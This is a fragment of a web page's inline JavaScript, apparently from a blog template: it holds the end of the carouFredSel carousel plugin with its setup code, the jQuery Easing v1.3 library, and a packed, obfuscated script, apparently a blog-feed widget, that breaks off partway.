z={direction:"next",isPaused:true,isScrolling:false,isStopped:false,mousewheel:false,swipe:false},itms={total:y.children().length,first:0},tmrs={auto:null,progress:null,startTime:getTime(),timePassed:0},scrl={isStopped:false,duration:0,startTime:0,easing:"",anims:[]},clbk={onBefore:[],onAfter:[]},queu=[],conf=$.extend(true,{},$.fn.carouFredSel.configs,w),opts={},opts_orig=$.extend(true,{},u),$wrp=y.wrap("<"+conf.wrapper.element+' class="'+conf.wrapper.classname+'" />').parent();conf.selector=y.selector;conf.serialNumber=$.fn.carouFredSel.serialNumber++;y._cfs_init(opts_orig,true,starting_position);y._cfs_build();y._cfs_bind_events();y._cfs_bind_buttons();if(is_array(opts.items.start)){var A=opts.items.start}else{var A=[];if(opts.items.start!=0){A.push(opts.items.start)}}if(opts.cookie){A.unshift(parseInt(cf_getCookie(opts.cookie),10))}if(A.length>0){for(var a=0,l=A.length;a<l;a++){var s=A[a];if(s==0){continue}if(s===true){s=window.location.hash;if(s.length<1){continue}}else if(s==="random"){s=Math.floor(Math.random()*itms.total)}if(y.triggerHandler(cf_e("slideTo",conf),[s,0,true,{fx:"none"}])){break}}}var B=sz_setSizes(y,opts),itm=gi_getCurrentItems(y.children(),opts);if(opts.onCreate){opts.onCreate.call($tt0,{width:B.width,height:B.height,items:itm})}y.trigger(cf_e("updatePageStatus",conf),[true,B]);y.trigger(cf_e("linkAnchors",conf));if(conf.debug){y.trigger(cf_e("debug",conf))}return y};$.fn.carouFredSel.serialNumber=1;$.fn.carouFredSel.defaults={synchronise:false,infinite:true,circular:true,responsive:false,direction:"left",items:{start:0},scroll:{easing:"swing",duration:500,pauseOnHover:false,event:"click",queue:false}};$.fn.carouFredSel.configs={debug:false,onWindowResize:"throttle",events:{prefix:"",namespace:"cfs"},wrapper:{element:"div",classname:"caroufredsel_wrapper"},classnames:{}};$.fn.carouFredSel.pageAnchorBuilder=function(e){return'<a href="#"><span>'+e+"</span></a>"};$.fn.carouFredSel.progressbarUpdater=function(e){$(this).css("width",e+"%")};$.fn.carouFredSel.cookie={get:function(e){e+="=";var t=document.cookie.split(";");for(var n=0,r=t.length;n<r;n++){var i=t[n];while(i.charAt(0)==" "){i=i.slice(1)}if(i.indexOf(e)==0){return i.slice(e.length)}}return 0},set:function(e,t,n){var r="";if(n){var i=new Date;i.setTime(i.getTime()+n*24*60*60*1e3);r="; expires="+i.toGMTString()}document.cookie=e+"="+t+r+"; path=/"},remove:function(e){$.fn.carouFredSel.cookie.set(e,"",-1)}};$.extend($.easing,{quadratic:function(e){var t=e*e;return e*(-t*e+4*t-6*e+4)},cubic:function(e){return e*(4*e*e-9*e+6)},elastic:function(e){var t=e*e;return e*(33*t*t-106*t*e+126*t-67*e+15)}})})(jQuery)

$(window)
	.load(function () {
		$("#carousel ul")
			.carouFredSel();
		$("#carousel ul")
			.carouFredSel({
              width:"100%",
               height:"auto", 
				items: 5,
				prev: "#prev2",
				next: "#next2",
				pagination: "#pager2",
				auto: false,
				scroll: {
					items: 1,
					easing: "easeInOutBack",
					duration: 800,
					pauseOnHover: true
				}
			})
	});
$(window)
	.load(function () {
		$("#carvertical ul")
			.carouFredSel();
		$("#carvertical ul")
			.carouFredSel({
              width:"100%",
				items: 3,
				direction: "up",
				prev: "#prev",
				next: "#next",
				pagination: "#pager",
				scroll: {
					items: 1,
					easing: "easeInOutBack",
					duration: 800,
					pauseOnHover: true
				}
			})
	})

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,n,r,i){return jQuery.easing[jQuery.easing.def](e,t,n,r,i)},easeInQuad:function(e,t,n,r,i){return r*(t/=i)*t+n},easeOutQuad:function(e,t,n,r,i){return-r*(t/=i)*(t-2)+n},easeInOutQuad:function(e,t,n,r,i){if((t/=i/2)<1){return r/2*t*t+n}return-r/2*(--t*(t-2)-1)+n},easeInCubic:function(e,t,n,r,i){return r*(t/=i)*t*t+n},easeOutCubic:function(e,t,n,r,i){return r*((t=t/i-1)*t*t+1)+n},easeInOutCubic:function(e,t,n,r,i){if((t/=i/2)<1){return r/2*t*t*t+n}return r/2*((t-=2)*t*t+2)+n},easeInQuart:function(e,t,n,r,i){return r*(t/=i)*t*t*t+n},easeOutQuart:function(e,t,n,r,i){return-r*((t=t/i-1)*t*t*t-1)+n},easeInOutQuart:function(e,t,n,r,i){if((t/=i/2)<1){return r/2*t*t*t*t+n}return-r/2*((t-=2)*t*t*t-2)+n},easeInQuint:function(e,t,n,r,i){return r*(t/=i)*t*t*t*t+n},easeOutQuint:function(e,t,n,r,i){return r*((t=t/i-1)*t*t*t*t+1)+n},easeInOutQuint:function(e,t,n,r,i){if((t/=i/2)<1){return r/2*t*t*t*t*t+n}return r/2*((t-=2)*t*t*t*t+2)+n},easeInSine:function(e,t,n,r,i){return-r*Math.cos(t/i*(Math.PI/2))+r+n},easeOutSine:function(e,t,n,r,i){return r*Math.sin(t/i*(Math.PI/2))+n},easeInOutSine:function(e,t,n,r,i){return-r/2*(Math.cos(Math.PI*t/i)-1)+n},easeInExpo:function(e,t,n,r,i){return t==0?n:r*Math.pow(2,10*(t/i-1))+n},easeOutExpo:function(e,t,n,r,i){return t==i?n+r:r*(-Math.pow(2,-10*t/i)+1)+n},easeInOutExpo:function(e,t,n,r,i){if(t==0){return n}if(t==i){return n+r}if((t/=i/2)<1){return r/2*Math.pow(2,10*(t-1))+n}return r/2*(-Math.pow(2,-10*--t)+2)+n},easeInCirc:function(e,t,n,r,i){return-r*(Math.sqrt(1-(t/=i)*t)-1)+n},easeOutCirc:function(e,t,n,r,i){return r*Math.sqrt(1-(t=t/i-1)*t)+n},easeInOutCirc:function(e,t,n,r,i){if((t/=i/2)<1){return-r/2*(Math.sqrt(1-t*t)-1)+n}return r/2*(Math.sqrt(1-(t-=2)*t)+1)+n},easeInElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0){return n}if((t/=i)==1){return n+r}if(!o){o=i*.3}if(u<Math.abs(r)){u=r;var s=o/4}else{var s=o/(2*Math.PI)*Math.asin(r/u)}return-(u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o))+n},easeOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0){return n}if((t/=i)==1){return n+r}if(!o){o=i*.3}if(u<Math.abs(r)){u=r;var s=o/4}else{var s=o/(2*Math.PI)*Math.asin(r/u)}return u*Math.pow(2,-10*t)*Math.sin((t*i-s)*2*Math.PI/o)+r+n},easeInOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0){return n}if((t/=i/2)==2){return n+r}if(!o){o=i*.3*1.5}if(u<Math.abs(r)){u=r;var s=o/4}else{var s=o/(2*Math.PI)*Math.asin(r/u)}if(t<1){return-.5*u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)+n}return u*Math.pow(2,-10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)*.5+r+n},easeInBack:function(e,t,n,r,i,s){if(s==undefined){s=1.70158}return r*(t/=i)*t*((s+1)*t-s)+n},easeOutBack:function(e,t,n,r,i,s){if(s==undefined){s=1.70158}return r*((t=t/i-1)*t*((s+1)*t+s)+1)+n},easeInOutBack:function(e,t,n,r,i,s){if(s==undefined){s=1.70158}if((t/=i/2)<1){return r/2*t*t*(((s*=1.525)+1)*t-s)+n}return r/2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+n},easeInBounce:function(e,t,n,r,i){return r-jQuery.easing.easeOutBounce(e,i-t,0,r,i)+n},easeOutBounce:function(e,t,n,r,i){if((t/=i)<1/2.75){return r*7.5625*t*t+n}else{if(t<2/2.75){return r*(7.5625*(t-=1.5/2.75)*t+.75)+n}else{if(t<2.5/2.75){return r*(7.5625*(t-=2.25/2.75)*t+.9375)+n}else{return r*(7.5625*(t-=2.625/2.75)*t+.984375)+n}}}},easeInOutBounce:function(e,t,n,r,i){if(t<i/2){return jQuery.easing.easeInBounce(e,t*2,0,r,i)*.5+n}return jQuery.easing.easeOutBounce(e,t*2-i,0,r,i)*.5+r*.5+n}});(function(e){e.fn.hoverTimeout=function(t,n,r,i){return this.each(function(){var s=null,o=e(this);o.hover(function(){clearTimeout(s);s=setTimeout(function(){n.call(o)},t)},function(){clearTimeout(s);s=setTimeout(function(){i.call(o)},r)})})}})(jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1O(1w(1x,1y,T,1u,1n,1z){1n=1w(T){1v(T<1y?"":1n(1H(T/1y)))+((T=T%1y)>1I?1B["\\H\\k\\e\\r\\N\\F\\h\\k\\N\\e\\s\\a"](T+1P):T.1E(1F))};1C(!""["\\k\\a\\p\\g\\h\\w\\a"](/^/,1B)){1D(T--){1z[1n(T)]=1u[T]||1n(T)};1u=[1w(1n){1v 1z[1n]}];1n=1w(){1v"\\19\\S\\m"};T=1};1D(T--){1C(1u[T]){1x=1x["\\k\\a\\p\\g\\h\\w\\a"](1J 1K("\\19\\z"+1n(T)+"\\19\\z","\\x"),1u[T])}};1v 1x}("\\N\\v\\c\\17\\8\\a\\9\\o\\8\\N\\8\\d\\9\\o\\K\\v\\b\\7\\o\\Z\\l\\2\\2\\6\\1g\\l\\R\\6\\1c\\l\\2\\2\\6\\17\\l\\c\\1o\\6\\3\\S\\l\\c\\1d\\6\\3\\I\\l\\I\\6\\1l\\l\\2\\I\\2\\6\\3\\18\\l\\2\\3\\1l\\l\\j\\j\\R\\4\\c\\1i\\4\\c\\1h\\4\\3\\1j\\j\\t\\c\\z\\j\\c\\w\\j\\c\\s\\j\\c\\a\\j\\c\\x\\j\\c\\i\\4\\c\\L\\2\\6\\3\\1h\\l\\B\\2\\c\\r\\2\\6\\2\\c\\W\\2\\6\\2\\c\\k\\2\\6\\2\\3\\1c\\2\\6\\2\\3\\15\\2\\6\\2\\3\\1b\\2\\6\\2\\3\\13\\2\\6\\2\\3\\10\\2\\6\\2\\3\\1g\\2\\6\\2\\3\\V\\2\\6\\2\\3\\14\\2\\6\\2\\3\\17\\2\\A\\6\\3\\1f\\l\\I\\q\\n\\b\\7\\d\\4\\3\\1d\\8\\o\\q\\6\\b\\6\\a\\9\\n\\K\\v\\k\\7\\d\\8\\b\\4\\1c\\9\\n\\k\\4\\3\\Z\\8\\Q\\u\\P\\v\\W\\7\\2\\1b\\t\\1a\\t\\3\\F\\2\\C\\u\\1o\\v\\W\\7\\2\\3\\e\\2\\C\\u\\j\\1o\\C\\u\\j\\P\\C\\Q\\9\\4\\c\\H\\8\\b\\4\\1l\\9\\n\\K\\v\\i\\7\\N\\8\\a\\9\\o\\K\\v\\i\\6\\f\\6\\e\\6\\E\\6\\g\\6\\w\\6\\F\\6\\p\\6\\s\\6\\M\\6\\r\\7\\2\\2\\6\\D\\7\\a\\4\\3\\M\\4\\3\\1a\\n\\1f\\8\\K\\v\\z\\7\\y\\n\\z\\u\\D\\4\\13\\n\\z\\m\\m\\9\\o\\1f\\8\\K\\v\\S\\7\\y\\n\\S\\u\\D\\B\\z\\A\\4\\1e\\4\\13\\n\\S\\m\\m\\9\\o\\G\\8\\D\\B\\z\\A\\4\\1e\\B\\S\\A\\4\\c\\3\\7\\7\\2\\c\\K\\2\\9\\o\\i\\7\\D\\B\\z\\A\\4\\1e\\B\\S\\A\\4\\1k\\n\\3\\N\\q\\q\\G\\8\\2\\12\\U\\X\\2\\11\\v\\D\\B\\z\\A\\9\\o\\g\\7\\D\\B\\z\\A\\4\\12\\U\\X\\4\\16\\4\\O\\8\\j\\19\\j\\f\\B\\y\\t\\1h\\A\\m\\19\\t\\w\\j\\x\\6\\2\\j\\f\\2\\m\\b\\4\\17\\9\\n\\G\\8\\D\\B\\z\\A\\4\\12\\U\\X\\4\\16\\4\\c\\F\\8\\2\\3\\G\\4\\c\\J\\4\\3\\1j\\2\\9\\1s\\7\\t\\3\\9\\o\\g\\7\\D\\B\\z\\A\\4\\12\\U\\X\\4\\16\\4\\O\\8\\2\\Y\\2\\6\\2\\y\\2\\9\\q\\q\\14\\o\\g\\7\\b\\4\\3\\18\\4\\O\\8\\j\\19\\j\\f\\B\\y\\t\\1h\\A\\m\\19\\t\\w\\j\\x\\6\\2\\j\\f\\2\\m\\b\\4\\17\\9\\q\\G\\8\\2\\c\\e\\2\\11\\v\\D\\B\\z\\A\\9\\o\\e\\7\\D\\B\\z\\A\\4\\c\\e\\4\\U\\d\\q\\14\\o\\G\\8\\2\\c\\h\\2\\11\\v\\D\\B\\z\\A\\9\\o\\e\\7\\D\\B\\z\\A\\4\\c\\h\\4\\U\\d\\q\\14\\o\\e\\7\\2\\2\\q\\q\\e\\7\\e\\4\\O\\8\\j\\u\\19\\1d\\B\\1G\\C\\A\\1A\\C\\j\\x\\6\\2\\2\\9\\n\\G\\8\\e\\4\\13\\C\\b\\4\\3\\S\\9\\o\\e\\7\\e\\4\\J\\8\\y\\6\\b\\4\\3\\S\\9\\m\\2\\4\\4\\4\\2\\q\\f\\7\\D\\B\\z\\A\\4\\3\\1i\\4\\U\\d\\n\\M\\7\\D\\B\\z\\A\\4\\V\\4\\U\\d\\4\\J\\8\\y\\6\\3\\y\\9\\n\\w\\7\\M\\4\\J\\8\\y\\6\\R\\9\\n\\F\\7\\M\\4\\J\\8\\18\\6\\1j\\9\\n\\p\\7\\M\\4\\J\\8\\1i\\6\\3\\y\\9\\n\\s\\7\\b\\4\\3\\1h\\B\\3\\11\\8\\F\\6\\3\\y\\9\\t\\3\\A\\n\\r\\m\\7\\Q\\u\\1m\\v\\W\\7\\2\\1b\\t\\c\\O\\2\\C\\u\\P\\v\\W\\7\\2\\c\\1a\\t\\X\\v\\3\\G\\2\\C\\u\\h\\v\\3\\1i\\7\\2\\Q\\m\\f\\m\\Q\\2\\v\\W\\7\\2\\2\\v\\1k\\7\\2\\Q\\m\\i\\m\\Q\\2\\C\\u\\3\\G\\v\\3\\O\\7\\2\\Q\\m\\g\\m\\Q\\2\\j\\C\\u\\j\\h\\C\\u\\j\\P\\C\\u\\P\\v\\W\\7\\2\\3\\12\\2\\C\\u\\3\\x\\C\\u\\h\\v\\1k\\7\\2\\Q\\m\\i\\m\\Q\\2\\C\\Q\\m\\f\\m\\2\\u\\j\\h\\C\\u\\p\\C\\2\\m\\e\\m\\2\\u\\j\\p\\C\\u\\j\\3\\x\\C\\u\\j\\P\\C\\u\\j\\1m\\C\\2\\q\\k\\4\\1r\\8\\2\\1o\\4\\3\\e\\2\\9\\4\\c\\11\\8\\r\\9\\n\\G\\8\\1s\\b\\4\\3\\I\\9\\o\\d\\8\\b\\4\\1c\\m\\2\\v\\4\\1b\\t\\1a\\t\\3\\F\\2\\9\\4\\3\\D\\8\\o\\3\\1e\\l\\2\\3\\Y\\2\\6\\3\\P\\l\\L\\6\\3\\1o\\l\\I\\6\\3\\1k\\l\\I\\6\\3\\1r\\l\\L\\6\\c\\15\\l\\2\\4\\1b\\t\\1a\\t\\3\\X\\2\\6\\c\\c\\l\\c\\G\\6\\c\\R\\l\\L\\6\\c\\18\\l\\L\\6\\c\\1c\\l\\L\\q\\9\\n\\k\\4\\c\\1j\\8\\b\\4\\1l\\9\\q\\q\\n\\d\\4\\3\\r\\8\\8\\b\\4\\Z\\7\\7\\7\\2\\2\\1p\\15\\4\\10\\4\\3\\p\\m\\2\\j\\j\\2\\m\\15\\4\\10\\4\\3\\W\\l\\b\\4\\Z\\9\\m\\2\\j\\3\\k\\j\\3\\f\\j\\Y\\1p\\3\\d\\t\\3\\b\\7\\R\\1q\\3\\g\\7\\V\\1q\\3\\L\\7\\3\\J\\t\\11\\t\\3\\i\\2\\6\\N\\8\\a\\9\\o\\3\\H\\7\\a\\4\\3\\M\\4\\c\\12\\U\\c\\N\\4\\U\\d\\n\\G\\8\\3\\H\\u\\7\\b\\4\\1g\\9\\o\\b\\4\\1g\\7\\3\\H\\q\\K\\v\\f\\7\\B\\A\\n\\c\\Z\\8\\f\\4\\13\\u\\b\\4\\1g\\9\\o\\K\\v\\e\\7\\c\\p\\4\\c\\I\\8\\c\\p\\4\\c\\X\\8\\9\\1A\\3\\H\\9\\n\\K\\v\\E\\7\\I\\n\\1f\\8\\K\\v\\g\\7\\y\\n\\g\\u\\f\\4\\13\\n\\g\\m\\m\\9\\o\\G\\8\\f\\B\\g\\A\\7\\7\\e\\9\\o\\E\\7\\L\\n\\3\\N\\q\\q\\G\\8\\1s\\E\\9\\o\\f\\B\\f\\4\\13\\A\\7\\e\\q\\q\\G\\8\\b\\4\\3\\I\\7\\7\\L\\9\\o\\K\\v\\w\\n\\1f\\8\\K\\v\\p\\7\\y\\n\\p\\u\\b\\4\\1g\\n\\p\\m\\m\\9\\o\\w\\7\\d\\4\\3\\r\\8\\8\\b\\4\\Z\\7\\7\\7\\2\\2\\1p\\15\\4\\10\\4\\3\\p\\m\\2\\j\\j\\2\\m\\15\\4\\10\\4\\3\\W\\l\\b\\4\\Z\\9\\m\\2\\j\\3\\k\\j\\3\\f\\j\\Y\\1p\\3\\d\\t\\3\\b\\7\\R\\1q\\3\\g\\7\\V\\1q\\3\\L\\7\\3\\J\\t\\11\\t\\3\\i\\2\\6\\i\\6\\2\\3\\E\\2\\9\\q\\d\\4\\c\\d\\8\\w\\9\\4\\c\\1g\\8\\N\\8\\9\\o\\d\\8\\b\\4\\1c\\m\\2\\v\\4\\1b\\t\\1a\\t\\3\\F\\2\\9\\4\\3\\D\\8\\o\\3\\1e\\l\\2\\3\\Y\\2\\6\\c\\E\\l\\2\\4\\3\\e\\v\\C\\v\\1m\\2\\6\\3\\P\\l\\L\\6\\3\\1k\\l\\L\\6\\c\\M\\l\\L\\6\\c\\18\\l\\I\\6\\c\\S\\l\\b\\4\\1g\\1A\\c\\P\\6\\c\\D\\l\\N\\8\\9\\o\\d\\8\\b\\4\\1c\\9\\4\\1r\\8\\2\\4\\3\\12\\2\\9\\4\\3\\h\\8\\9\\4\\3\\z\\8\\o\\3\\w\\l\\c\\b\\6\\3\\a\\l\\y\\q\\6\\3\\R\\9\\n\\d\\8\\b\\4\\1c\\9\\4\\1r\\8\\2\\4\\c\\y\\2\\9\\4\\3\\h\\8\\9\\4\\3\\z\\8\\o\\3\\w\\l\\y\\6\\3\\a\\l\\y\\q\\6\\3\\R\\9\\q\\6\\c\\1b\\l\\N\\8\\9\\o\\d\\8\\b\\4\\1c\\9\\4\\1r\\8\\2\\4\\3\\12\\2\\9\\4\\3\\h\\8\\9\\4\\3\\z\\8\\o\\3\\w\\l\\3\\y\\6\\3\\a\\l\\3\\q\\6\\3\\R\\9\\n\\d\\8\\b\\4\\1c\\9\\4\\1r\\8\\2\\4\\c\\y\\2\\9\\4\\3\\h\\8\\9\\4\\3\\z\\8\\o\\3\\w\\l\\c\\13\\6\\3\\a\\l\\3\\q\\6\\3\\R\\9\\q\\q\\9\\n\\k\\4\\c\\1j\\8\\b\\4\\1l\\9\\q\\9\\q\\14\\o\\d\\4\\3\\r\\8\\8\\b\\4\\Z\\7\\7\\7\\2\\2\\1p\\15\\4\\10\\4\\3\\p\\m\\2\\j\\j\\2\\m\\15\\4\\10\\4\\3\\W\\l\\b\\4\\Z\\9\\m\\2\\j\\3\\k\\j\\3\\f\\j\\Y\\1p\\3\\d\\t\\3\\b\\7\\R\\1q\\3\\g\\7\\V\\1q\\3\\L\\7\\3\\J\\t\\11\\t\\3\\i\\2\\6\\i\\6\\2\\3\\E\\2\\9\\q\\q\\6\\2\\3\\E\\2\\9\\q\\9\\8\\3\\16\\9\\q\\N\\v\\c\\10\\8\\a\\9\\o\\8\\N\\8\\d\\9\\o\\K\\v\\b\\7\\o\\Z\\l\\2\\2\\6\\1g\\l\\R\\6\\17\\l\\c\\b\\6\\1l\\l\\2\\c\\f\\2\\6\\3\\18\\l\\2\\3\\1l\\l\\j\\j\\R\\4\\c\\1i\\4\\c\\1h\\4\\3\\1j\\j\\t\\c\\z\\j\\c\\w\\j\\c\\s\\j\\c\\a\\j\\c\\x\\j\\c\\i\\4\\c\\L\\2\\6\\3\\s\\l\\2\\4\\1b\\t\\1a\\t\\3\\X\\2\\6\\3\\1h\\l\\B\\2\\c\\r\\2\\6\\2\\c\\W\\2\\6\\2\\c\\k\\2\\6\\2\\3\\1c\\2\\6\\2\\3\\15\\2\\6\\2\\3\\1b\\2\\6\\2\\3\\13\\2\\6\\2\\3\\10\\2\\6\\2\\3\\1g\\2\\6\\2\\3\\V\\2\\6\\2\\3\\14\\2\\6\\2\\3\\17\\2\\A\\6\\3\\1f\\l\\I\\q\\n\\b\\7\\d\\4\\3\\1d\\8\\o\\q\\6\\b\\6\\a\\9\\n\\d\\8\\b\\4\\3\\s\\9\\4\\c\\H\\8\\2\\c\\V\\2\\9\\n\\d\\4\\3\\r\\8\\8\\b\\4\\Z\\7\\7\\7\\2\\2\\1p\\15\\4\\10\\4\\3\\p\\m\\2\\j\\j\\2\\m\\15\\4\\10\\4\\3\\W\\l\\b\\4\\Z\\9\\m\\2\\j\\3\\k\\j\\3\\f\\j\\Y\\1p\\3\\d\\t\\3\\b\\7\\R\\1q\\3\\g\\7\\V\\1q\\3\\L\\7\\3\\J\\t\\11\\t\\3\\i\\2\\6\\N\\8\\a\\9\\o\\K\\v\\k\\6\\i\\6\\f\\6\\e\\6\\E\\6\\h\\6\\H\\6\\g\\6\\w\\6\\F\\6\\p\\6\\s\\6\\M\\7\\2\\2\\6\\r\\7\\a\\4\\3\\M\\4\\3\\1a\\n\\G\\8\\r\\1s\\7\\7\\c\\14\\9\\o\\1f\\8\\K\\v\\x\\7\\y\\n\\x\\u\\r\\4\\13\\n\\x\\m\\m\\9\\o\\1f\\8\\K\\v\\D\\7\\y\\n\\D\\u\\r\\B\\x\\A\\4\\1e\\4\\13\\n\\D\\m\\m\\9\\o\\G\\8\\r\\B\\x\\A\\4\\1e\\B\\D\\A\\4\\c\\3\\7\\7\\2\\c\\K\\2\\9\\o\\k\\7\\r\\B\\x\\A\\4\\1e\\B\\D\\A\\4\\1k\\n\\3\\N\\q\\q\\G\\8\\2\\12\\U\\X\\2\\11\\v\\r\\B\\x\\A\\9\\o\\w\\7\\r\\B\\x\\A\\4\\12\\U\\X\\4\\16\\4\\O\\8\\j\\19\\j\\f\\B\\y\\t\\1h\\A\\m\\19\\t\\w\\j\\x\\6\\2\\j\\f\\2\\m\\b\\4\\17\\9\\n\\G\\8\\r\\B\\x\\A\\4\\12\\U\\X\\4\\16\\4\\c\\F\\8\\2\\3\\G\\4\\c\\J\\4\\3\\1j\\2\\9\\1s\\7\\t\\3\\9\\o\\w\\7\\r\\B\\x\\A\\4\\12\\U\\X\\4\\16\\4\\O\\8\\2\\Y\\2\\6\\2\\y\\2\\9\\q\\q\\14\\o\\w\\7\\b\\4\\3\\18\\4\\O\\8\\j\\19\\j\\f\\B\\y\\t\\1h\\A\\m\\19\\t\\w\\j\\x\\6\\2\\j\\f\\2\\m\\b\\4\\17\\9\\q\\i\\7\\r\\B\\x\\A\\4\\3\\1i\\4\\U\\d\\n\\p\\7\\r\\B\\x\\A\\4\\V\\4\\U\\d\\4\\J\\8\\y\\6\\3\\y\\9\\n\\f\\7\\p\\4\\J\\8\\y\\6\\R\\9\\n\\e\\7\\p\\4\\J\\8\\18\\6\\1j\\9\\n\\E\\7\\p\\4\\J\\8\\1i\\6\\3\\y\\9\\n\\h\\7\\b\\4\\3\\1h\\B\\3\\11\\8\\e\\6\\3\\y\\9\\t\\3\\A\\n\\H\\7\\r\\B\\x\\A\\4\\V\\4\\U\\d\\4\\J\\8\\3\\3\\6\\3\\K\\9\\n\\g\\7\\H\\4\\J\\8\\y\\6\\c\\9\\n\\F\\7\\H\\4\\J\\8\\c\\6\\18\\9\\n\\G\\8\\g\\u\\3\\c\\9\\o\\s\\7\\2\\c\\1f\\2\\q\\14\\o\\s\\7\\2\\c\\16\\2\\q\\G\\8\\g\\7\\7\\7\\y\\9\\o\\g\\7\\3\\c\\q\\G\\8\\g\\C\\3\\c\\9\\o\\g\\7\\g\\t\\3\\c\\q\\M\\m\\7\\Q\\u\\1m\\C\\u\\h\\v\\W\\7\\2\\3\\1i\\2\\v\\1k\\7\\2\\1L\\2\\C\\u\\P\\v\\W\\7\\2\\c\\g\\t\\X\\2\\C\\u\\3\\G\\v\\3\\O\\7\\2\\Q\\m\\w\\m\\Q\\2\\j\\C\\u\\j\\P\\C\\u\\P\\v\\W\\7\\2\\c\\g\\t\\c\\1e\\2\\C\\u\\3\\x\\C\\Q\\m\\i\\m\\2\\u\\j\\3\\x\\C\\u\\j\\P\\C\\u\\j\\h\\C\\u\\j\\1m\\C\\2\\q\\d\\8\\b\\4\\3\\s\\9\\4\\3\\Z\\8\\Q\\u\\1o\\v\\W\\7\\2\\3\\e\\2\\C\\Q\\m\\M\\m\\2\\u\\j\\1o\\C\\2\\9\\n\\d\\8\\2\\4\\1b\\t\\1a\\t\\3\\X\\2\\9\\4\\3\\D\\8\\o\\c\\c\\l\\c\\G\\6\\3\\1r\\l\\I\\6\\3\\1o\\l\\I\\6\\3\\P\\l\\L\\6\\c\\R\\l\\L\\6\\c\\Y\\l\\c\\1m\\6\\c\\1l\\l\\2\\4\\1b\\t\\1a\\t\\3\\F\\2\\q\\9\\q\\14\\o\\d\\8\\b\\4\\3\\s\\9\\4\\3\\Z\\8\\2\\u\\3\\1m\\C\\c\\1k\\v\\c\\1r\\1s\\u\\j\\3\\1m\\C\\2\\9\\q\\q\\6\\2\\3\\E\\2\\9\\q\\9\\8\\3\\16\\9\\q",1M,1N,"\\5\\5\\5\\i\\H\\5\\5\\5\\M\\h\\k\\5\\5\\5\\5\\5\\5\\5\\5\\5\\5\\5\\5\\5\\f\\E\\z\\f\\d\\k\\i\\b\\x\\5\\d\\k\\E\\a\\5\\5\\5\\5\\5\\5\\w\\g\\h\\f\\f\\5\\5\\5\\5\\5\\5\\5\\s\\i\\M\\5\\5\\d\\F\\E\\r\\z\\b\\h\\i\\g\\5\\H\\h\\g\\f\\a\\5\\z\\g\\e\\x\\Y\\16\\1a\\5\\H\\E\\b\\w\\d\\i\\e\\b\\5\\r\\a\\s\\i\\h\\5\\i\\s\\p\\z\\d\\5\\S\\i\\b\\s\\e\\S\\5\\p\\z\\d\\5\\g\\a\\b\\x\\d\\F\\5\\i\\b\\5\\g\\e\\w\\h\\d\\i\\e\\b\\5\\V\\h\\P\\17\\e\\f\\d\\5\\f\\g\\i\\s\\a\\k\\5\\p\\E\\z\\g\\i\\f\\F\\a\\s\\5\\k\\a\\p\\g\\h\\w\\a\\5\\a\\g\\f\\a\\5\\11\\r\\h\\x\\a\\1d\\i\\X\\a\\5\\H\\e\\k\\5\\E\\k\\g\\5\\5\\g\\i\\b\\L\\5\\s\\a\\H\\h\\E\\g\\d\\5\\g\\i\\5\\g\\e\\h\\s\\i\\b\\x\\N\\g\\h\\f\\f\\5\\E\\g\\5\\F\\k\\a\\H\\5\\H\\i\\b\\s\\5\\5\\5\\5\\i\\r\\x\\5\\c\\a\\G\\5\\p\\Z\\g\\h\\b\\L\\5\\5\\w\\e\\r\\5\\d\\i\\d\\g\\a\\5\\V\\e\\b\\d\\F\\O\\h\\r\\a\\f\\5\\f\\d\\e\\p\\5\\h\\b\\i\\r\\h\\d\\a\\5\\g\\a\\H\\d\\5\\N\\e\\b\\d\\h\\i\\b\\a\\k\\5\\e\\p\\h\\w\\i\\d\\D\\5\\1e\\e\\d\\h\\g\\1t\